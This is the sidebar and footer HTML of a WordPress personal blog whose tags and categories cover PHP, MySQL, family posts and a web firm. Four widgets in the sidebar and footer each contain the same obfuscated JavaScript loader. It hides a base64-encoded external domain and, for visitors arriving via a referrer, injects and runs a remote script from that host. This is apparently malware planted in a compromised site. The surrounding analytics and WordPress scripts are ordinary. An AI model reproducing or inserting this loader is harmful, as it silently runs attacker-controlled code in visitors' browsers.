<a href="https://www.kamalika.io/tag/blogging/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://www.kamalika.io/tag/blogs/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Blogs (1 item)">Blogs</a>
<a href="https://www.kamalika.io/tag/dasaswamedh-ghat/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Dasaswamedh Ghat (1 item)">Dasaswamedh Ghat</a>
<a href="https://www.kamalika.io/tag/ebullientech/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 22pt;" aria-label="Ebullientech (12 items)">Ebullientech</a>
<a href="https://www.kamalika.io/tag/ebullientech-interactive-llp/" class="tag-cloud-link tag-link-252 tag-link-position-9" style="font-size: 22pt;" aria-label="Ebullientech Interactive LLP (12 items)">Ebullientech Interactive LLP</a>
<a href="https://www.kamalika.io/tag/facebook/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 8pt;" aria-label="Facebook (1 item)">Facebook</a>
<a href="https://www.kamalika.io/tag/facebook-developers/" class="tag-cloud-link tag-link-184 tag-link-position-11" style="font-size: 8pt;" aria-label="Facebook Developers (1 item)">Facebook Developers</a>
<a href="https://www.kamalika.io/tag/fathers-day/" class="tag-cloud-link tag-link-267 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day (2 items)">father&#039;s day</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes/" class="tag-cloud-link tag-link-269 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes (2 items)">father&#039;s day wishes</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-for-dad/" class="tag-cloud-link tag-link-272 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes for dad (2 items)">father&#039;s day wishes for dad</a>
<a href="https://www.kamalika.io/tag/fathers-day-love/" class="tag-cloud-link tag-link-275 tag-link-position-15" style="font-size: 11.111111111111pt;" aria-label="fathers day love (2 items)">fathers day love</a>
<a href="https://www.kamalika.io/tag/fathers-day-special/" class="tag-cloud-link tag-link-273 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="Fathers Day Special (2 items)">Fathers Day Special</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-from-daughter/" class="tag-cloud-link tag-link-271 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="Fathers Day wishes from daughter (2 items)">Fathers Day wishes from daughter</a>
<a href="https://www.kamalika.io/tag/fathers-day-memories/" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Father’s day memories (2 items)">Father’s day memories</a>
<a href="https://www.kamalika.io/tag/geotech/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 8pt;" aria-label="GeoTech (1 item)">GeoTech</a>
<a href="https://www.kamalika.io/tag/geotech-informatics/" class="tag-cloud-link tag-link-16 tag-link-position-20" style="font-size: 8pt;" aria-label="GeoTech Informatics (1 item)">GeoTech Informatics</a>
<a href="https://www.kamalika.io/tag/hiphop-for-php/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="HipHop for PHP (1 item)">HipHop for PHP</a>
<a href="https://www.kamalika.io/tag/kamalika-guha-roy/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="Kamalika Guha Roy (1 item)">Kamalika Guha Roy</a>
<a href="https://www.kamalika.io/tag/kashi-ganga/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 8pt;" aria-label="Kashi Ganga (1 item)">Kashi Ganga</a>
<a href="https://www.kamalika.io/tag/lamp/" class="tag-cloud-link tag-link-196 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="LAMP (2 items)">LAMP</a>
<a href="https://www.kamalika.io/tag/mysql/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 19.234567901235pt;" aria-label="MySQL (8 items)">MySQL</a>
<a href="https://www.kamalika.io/tag/nabaneeta-guha-roy/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 8pt;" aria-label="Nabaneeta Guha Roy (1 item)">Nabaneeta Guha Roy</a>
<a href="https://www.kamalika.io/tag/online-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Marketing (1 item)">Online Marketing</a>
<a href="https://www.kamalika.io/tag/paypal/" class="tag-cloud-link tag-link-186 tag-link-position-28" style="font-size: 8pt;" aria-label="PayPal (1 item)">PayPal</a>
<a href="https://www.kamalika.io/tag/paypals-suspension-of-indian-bank-transactions/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="PayPal&#039;s suspension of Indian bank transactions (1 item)">PayPal&#039;s suspension of Indian bank transactions</a>
<a href="https://www.kamalika.io/tag/php/" class="tag-cloud-link tag-link-194 tag-link-position-30" style="font-size: 16.296296296296pt;" aria-label="PHP (5 items)">PHP</a>
<a href="https://www.kamalika.io/tag/php-mysql/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="PHP &amp; MySQL (2 items)">PHP &amp; MySQL</a>
<a href="https://www.kamalika.io/tag/saraswati-puja/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="Saraswati Puja (1 item)">Saraswati Puja</a>
<a href="https://www.kamalika.io/tag/search-engine-optimization/" class="tag-cloud-link tag-link-24 tag-link-position-33" style="font-size: 8pt;" aria-label="Search Engine Optimization (1 item)">Search Engine Optimization</a>
<a href="https://www.kamalika.io/tag/seo/" class="tag-cloud-link tag-link-189 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="SEO (2 items)">SEO</a>
<a href="https://www.kamalika.io/tag/startup/" class="tag-cloud-link tag-link-260 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Startup (2 items)">Startup</a>
<a href="https://www.kamalika.io/tag/the-ganges/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 8pt;" aria-label="The Ganges (1 item)">The Ganges</a>
<a href="https://www.kamalika.io/tag/typepad/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 8pt;" aria-label="TypePad (1 item)">TypePad</a>
<a href="https://www.kamalika.io/tag/uco-hut/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="UCO HUT (1 item)">UCO HUT</a>
<a href="https://www.kamalika.io/tag/varanasi/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 8pt;" aria-label="Varanasi (1 item)">Varanasi</a>
<a href="https://www.kamalika.io/tag/web-2-0/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 8pt;" aria-label="Web 2.0 (1 item)">Web 2.0</a>
<a href="https://www.kamalika.io/tag/web-2-0-design/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 8pt;" aria-label="Web 2.0 Design (1 item)">Web 2.0 Design</a>
<a href="https://www.kamalika.io/tag/web-design/" class="tag-cloud-link tag-link-187 tag-link-position-42" style="font-size: 8pt;" aria-label="Web Design (1 item)">Web Design</a>
<a href="https://www.kamalika.io/tag/web-marketing/" class="tag-cloud-link tag-link-188 tag-link-position-43" style="font-size: 8pt;" aria-label="Web Marketing (1 item)">Web Marketing</a>
<a href="https://www.kamalika.io/tag/wordpress/" class="tag-cloud-link tag-link-190 tag-link-position-44" style="font-size: 13.185185185185pt;" aria-label="WordPress (3 items)">WordPress</a>
<a href="https://www.kamalika.io/tag/wordpress-com/" class="tag-cloud-link tag-link-34 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="WordPress.COM (2 items)">WordPress.COM</a></div>
</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Timeline</h4>

			<ul>
					<li><a href='https://www.kamalika.io/2024/'>2024</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2021/'>2021</a>&nbsp;(3)</li>
	<li><a href='https://www.kamalika.io/2020/'>2020</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2019/'>2019</a>&nbsp;(4)</li>
	<li><a href='https://www.kamalika.io/2018/'>2018</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.kamalika.io/2014/'>2014</a>&nbsp;(13)</li>
	<li><a href='https://www.kamalika.io/2013/'>2013</a>&nbsp;(9)</li>
	<li><a href='https://www.kamalika.io/2010/'>2010</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2009/'>2009</a>&nbsp;(2)</li>
			</ul>

			</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Topics</h4>
<form action="https://www.kamalika.io" method="get"><label class="screen-reader-text" for="cat">Topics</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="83">Apache&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="246">Bengali Cuisine&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blog&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="243">Business Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">CentOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="81">CentOS 6.3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">Cloud Computing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">CMS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="245">Desserts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Digital Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="253">Ebullientech&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Ebullientech News and Events&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="316">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="311">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Entrepreneurship&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Facebook&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Facebook Developers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Family&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="306">Finance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">General&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5">GeoTech&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Gmail&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="277">Healthcare&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="162">HTTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">iPhone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">LAMP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="80">Linux Servers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">mongoDB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">MySQL&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="49">Networking&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="211">OTT &#8211; Video Streaming&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">PayPal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">Pharmacology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">PHP&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="178">Places&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="137">Reviews&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">SEO&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="53">Server Administration&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Social Issues&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="305">Startup&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Stories&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">Technology&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1">Thoughts&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Video Technology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="9">Web Design&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Web Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">WordPress&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="109">Workplace&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Copyright © 2021 · Kamalika Guha Roy, Powered by: <a href="https://www.ebullientech.io" target="_blank">Ebullientech</a></div></footer></div>
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1679299-2");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeee8 !important; border-radius: 3px; color: #a5a5a3 !important; border: 0px #ffffff solid !important; font-size: 16px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #a5a5a3 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #a5a5a3 !important; }</style><script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/i18n.min.js?ver=326fe7fbfdb407b6edbcfba7e17f3909' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/url.min.js?ver=546985423132a4810813187ac344bd3e' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/hooks.min.js?ver=54e7683a4c0aafac0448bb95dc8d53ba' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/api-fetch.min.js?ver=5f98b08f212ba8fa8b4685ad2e1b1378' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kamalika.io/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4b07cb42aa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kamalika.io/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.6' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.6' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"330931853654229","channelUrl":"https:\/\/www.kamalika.io\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
</body></html>
